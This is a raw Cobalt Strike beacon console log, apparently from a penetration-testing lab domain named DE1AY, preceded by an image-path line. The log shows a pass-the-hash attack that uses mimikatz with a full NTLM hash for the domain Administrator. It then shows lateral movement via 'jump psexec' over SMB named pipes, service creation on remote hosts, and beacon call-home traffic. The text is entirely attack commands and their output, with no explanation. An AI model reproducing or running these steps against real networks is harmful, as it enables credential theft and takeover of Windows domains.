 \_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000188F3A8 (16) -> null
[+] host called home, sent: 287807 bytes
[+] received output:
Started service 8472705 on DC
[+] established link to child beacon: 10.10.10.10
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 20 bytes
beacon> pth DE1AY\Administrator 161cff084477fe596a5db81874498a24
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:Administrator /domain:DE1AY /ntlm:161cff084477fe596a5db81874498a24 /run:"%COMSPEC% /c echo 7db5fa6e37c > \\.\pipe\5304d0" command
beacon> jump psexec PC smb
[+] host called home, sent: 297626 bytes
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_40) on PC via Service Control Manager (\\PC\ADMIN$\64a8ec0.exe)
[+] Impersonated DE1AY\Administrator
[+] received output:
user : Administrator
domain : DE1AY
program : C:\Windows\system32\cmd.exe /c echo 7db5fa6e37c > \\.\pipe\5304d0
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 2424
| TID 2868
| LSA Process is now R/W
| LUID 0 ; 14232346 (00000000:00d92b1a)
\_ msv1_0 - data copy @ 00000000018CDC30 : OK !
\_ kerberos - data copy @ 00000000019026E8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 000000000188F5B8 (16) -> null
[+] host called home, sent: 287819 bytes
[+] received output:
Started service 64a8ec0 on PC
[+] established link to child beacon: 10.10.10.201